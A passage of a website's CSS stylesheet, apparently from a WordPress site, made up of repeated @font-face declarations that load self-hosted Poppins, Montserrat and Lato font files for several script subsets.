  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
